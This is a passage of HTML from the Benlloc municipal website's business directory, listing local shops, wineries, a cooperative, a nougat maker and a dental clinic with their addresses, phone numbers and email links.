            <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Llibertat, 20, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">649490601/626327506</span><span class="sabai-visible-xs-inline"><a href="tel:649490601626327506">649490601/626327506</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:m&#98;elt&#114;an&#99;&#97;&#114;n&#105;ss&#101;&#114;i&#97;&#64;&#103;&#109;ai&#108;.c&#111;&#109;" target="_blank">m&#98;elt&#114;an&#99;&#97;&#114;n&#105;ss&#101;&#114;i&#97;&#64;&#103;&#109;ai&#108;.c&#111;&#109;</a></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-294" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_3d79ce62c99550b2e00f240ff2cf0a4f.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="22716463" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_3d79ce62c99550b2e00f240ff2cf0a4f.jpg" alt="Subarra.jpg" itemprop="image" /></a>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/bodega-de-vi-subarra" title="Bodega de Vi Subarra" class=" sabai-entity-permalink sabai-entity-id-294 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Bodega de Vi Subarra</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de Loreto, 36, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">644 74 38 94</span><span class="sabai-visible-xs-inline"><a href="tel:644743894">644 74 38 94</a></span></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-290" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_30c7176106b49a7b729dcd75a73031ca.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="1378270958" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_30c7176106b49a7b729dcd75a73031ca.jpg" alt="Logo Barranc del Cirers.jpg" itemprop="image" /></a>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/bodega-barranc-dels-cirers" title="Bodega Barranc dels Cirers" class=" sabai-entity-permalink sabai-entity-id-290 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Bodega Barranc dels Cirers</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Pol 20, parcela 267- Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">629 543 987</span><span class="sabai-visible-xs-inline"><a href="tel:629543987">629 543 987</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:v&#105;&#110;&#115;&#64;barra&#110;c&#100;&#101;ls&#99;ire&#114;&#115;.&#99;o&#109;" target="_blank">v&#105;&#110;&#115;&#64;barra&#110;c&#100;&#101;ls&#99;ire&#114;&#115;.&#99;o&#109;</a></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-21" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/ultramarins-neus" title="Ultramarins Neus" class=" sabai-entity-permalink sabai-entity-id-21 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ultramarins Neus</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Mercat, 6 Benlloc</span> <span class="sabai-directory-distance">0.05 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">676868299</span><span class="sabai-visible-xs-inline"><a href="tel:676868299">676868299</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:neu&#115;c&#108;s&#55;4&#64;gma&#105;&#108;.&#99;&#111;&#109;" target="_blank">neu&#115;c&#108;s&#55;4&#64;gma&#105;&#108;.&#99;&#111;&#109;</a></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-26" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_09b39026b3ceeddd9c2552e0928943aa.png" rel="prettyPhoto" data-slb-active="1" data-slb-asset="622513776" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_09b39026b3ceeddd9c2552e0928943aa.png" alt="Logo RedDer.png" itemprop="image" /></a>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/electrodomestics-andreu" title="Electrodomèstics Andreu" class=" sabai-entity-permalink sabai-entity-id-26 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Electrodomèstics Andreu</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>&nbsp;&nbsp;<a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Portal 22, Benlloc</span> <span class="sabai-directory-distance">0.05 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339052</span><span class="sabai-visible-xs-inline"><a href="tel:964339052">964339052</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:su&#98;&#97;rra&#64;&#98;e&#110;ll&#111;c&#46;e&#115;" target="_blank">su&#98;&#97;rra&#64;&#98;e&#110;ll&#111;c&#46;e&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-25" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/associacio-de-jubilats-i-pensionistes-la-belloquina" title="Associació de jubilats i pensionistes La Belloquina" class=" sabai-entity-permalink sabai-entity-id-25 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació de jubilats i pensionistes La Belloquina</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Enmig, 3</span> <span class="sabai-directory-distance">0.05 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">625392070</span><span class="sabai-visible-xs-inline"><a href="tel:625392070">625392070</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:su&#98;&#97;&#114;r&#97;&#64;be&#110;lloc&#46;e&#115;" target="_blank">su&#98;&#97;&#114;r&#97;&#64;be&#110;lloc&#46;e&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-126" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_7d8d86521be1b67d4696d59fd8ba591e.png" rel="prettyPhoto" data-slb-active="1" data-slb-asset="121005229" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_7d8d86521be1b67d4696d59fd8ba591e.png" alt="LOGO.png" itemprop="image" /></a>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/cooperativa-agricola-la-union" title="Cooperativa Agricola la Union" class=" sabai-entity-permalink sabai-entity-id-126 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Cooperativa Agricola la Union</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Mar 16, Benlloc</span> <span class="sabai-directory-distance">0.05 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339009</span><span class="sabai-visible-xs-inline"><a href="tel:964339009">964339009</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">608 706725</span><span class="sabai-visible-xs-inline"><a href="tel:608706725">608 706725</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#99;oo&#112;b&#101;&#110;ll&#111;c&#104;&#64;&#105;n&#116;e&#114;&#99;o&#111;&#112;&#46;&#101;&#115;" target="_blank">&#99;oo&#112;b&#101;&#110;ll&#111;c&#104;&#64;&#105;n&#116;e&#114;&#99;o&#111;&#112;&#46;&#101;&#115;</a></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-129" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_7d8d86521be1b67d4696d59fd8ba591e.png" rel="prettyPhoto" data-slb-active="1" data-slb-asset="121005229" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_7d8d86521be1b67d4696d59fd8ba591e.png" alt="LOGO.png" itemprop="image" /></a>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/gasolinera-cooperativa" title="Gasolinera Cooperativa" class=" sabai-entity-permalink sabai-entity-id-129 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Gasolinera Cooperativa</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Mar 16, Benlloc</span> <span class="sabai-directory-distance">0.05 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339009</span><span class="sabai-visible-xs-inline"><a href="tel:964339009">964339009</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">608 706725</span><span class="sabai-visible-xs-inline"><a href="tel:608706725">608 706725</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#99;&#111;&#111;&#112;&#98;&#101;&#110;&#108;&#108;&#111;&#99;h&#64;&#105;&#110;ter&#99;&#111;o&#112;.es" target="_blank">&#99;&#111;&#111;&#112;&#98;&#101;&#110;&#108;&#108;&#111;&#99;h&#64;&#105;&#110;ter&#99;&#111;o&#112;.es</a></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-128" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_52411e44fbc49808353be322772bef73.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="340254921" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_52411e44fbc49808353be322772bef73.jpg" alt="Cooperativa de Benlloch" itemprop="image" /></a>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/charter" title="Charter" class=" sabai-entity-permalink sabai-entity-id-128 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Charter</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Mar 16, Benlloc</span> <span class="sabai-directory-distance">0.05 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339009</span><span class="sabai-visible-xs-inline"><a href="tel:964339009">964339009</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">608 706725</span><span class="sabai-visible-xs-inline"><a href="tel:608706725">608 706725</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#99;o&#111;&#112;ben&#108;lo&#99;h&#64;in&#116;&#101;rcoo&#112;.e&#115;" target="_blank">&#99;o&#111;&#112;ben&#108;lo&#99;h&#64;in&#116;&#101;rcoo&#112;.e&#115;</a></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-10" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_790778014455db1b31ccd3803fa19264.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="1421426227" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_790778014455db1b31ccd3803fa19264.jpg" alt="Logo Agut de Benlloch" itemprop="image" /></a>
<div class="sabai-directory-thumbnails sabai-hidden-xs">
<div class="sabai-row">
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_790778014455db1b31ccd3803fa19264.jpg" rel="prettyPhoto[sabai-directory-directory_listing-10]" data-slb-active="1" data-slb-asset="1421426227" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/790778014455db1b31ccd3803fa19264.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_790778014455db1b31ccd3803fa19264.jpg" alt="Logo Agut de Benlloch" /></a></div>
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_248e487a4b72e8a3bb69f278d52ccdbd.jpg" rel="prettyPhoto[sabai-directory-directory_listing-10]" data-slb-active="1" data-slb-asset="1776784718" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/248e487a4b72e8a3bb69f278d52ccdbd.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_248e487a4b72e8a3bb69f278d52ccdbd.jpg" alt="Quemando  yema tostada" /></a></div>
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_486a64eb04444aa0b28cd9594d21f247.png" rel="prettyPhoto[sabai-directory-directory_listing-10]" data-slb-active="1" data-slb-asset="28397596" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/486a64eb04444aa0b28cd9594d21f247.png" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_486a64eb04444aa0b28cd9594d21f247.png" alt="Elaboracion de los panets  tipico de Sant antonio " /></a></div>
</div>
</div>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/torrons-artesans-agut-de-benlloch" title="Torrons Agut de Benlloch" class=" sabai-entity-permalink sabai-entity-id-10 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Torrons Agut de Benlloch</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Fondo 15, Benlloc</span> <span class="sabai-directory-distance">0.06 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339040</span><span class="sabai-visible-xs-inline"><a href="tel:964339040">964339040</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">653906879 // 606423402</span><span class="sabai-visible-xs-inline"><a href="tel:653906879606423402">653906879 // 606423402</a></span></div>
<div class="sabai-directory-contact-fax"><i class="fa fa-fax fa-fw"></i> <span itemprop="faxNumber">964339040</span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;&#117;b&#97;&#114;ra&#64;ben&#108;&#108;&#111;&#99;.&#101;s" target="_blank">&#115;&#117;b&#97;&#114;ra&#64;ben&#108;&#108;&#111;&#99;.&#101;s</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://turronesagut.com/" target="_blank" rel="nofollow external">https://turronesagut.com/</a></div>            </div>
            <div class="sabai-directory-social">
                <a class="sabai-directory-social-facebook" target="_blank" rel="nofollow external" href="https://www.facebook.com/turronesagut"><i class="fa fa-facebook-square"></i></a>            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-31" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_71b83fae611415510e8a999532f6679e.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="942895077" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_71b83fae611415510e8a999532f6679e.jpg" alt="Breva dental" itemprop="image" /></a>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/breva-dental" title="Breva Dental" class=" sabai-entity-permalink sabai-entity-id-31 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Breva Dental</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Enmig 5,Benlloc</span> <span class="sabai-directory-distance">0.06 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339224</span><span class="sabai-visible-xs-inline"><a href="tel:964339224">964339224</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">649659858</span><span class="sabai-visible-xs-inline"><a href="tel:649659858">649659858</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;&#117;b&#97;rr&#97;&#64;benll&#111;&#99;&#46;es" target="_blank">&#115;&#117;b&#97;rr&#97;&#64;benll&#111;&#99;&#46;es</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-27" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_8e43492e6cbe24d37688112a45e86b18.png" rel="prettyPhoto" data-slb-active="1" data-slb-asset="1086832568" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_8e43492e6cbe24d37688112a45e86b18.png" alt="Què vols?" itemprop="image" /></a>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/electrodomestics-moliner" title="Què vols?" class=" sabai-entity-permalink sabai-entity-id-27 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Què vols?</a>        </div>
        <div class="sabai-directory-category">
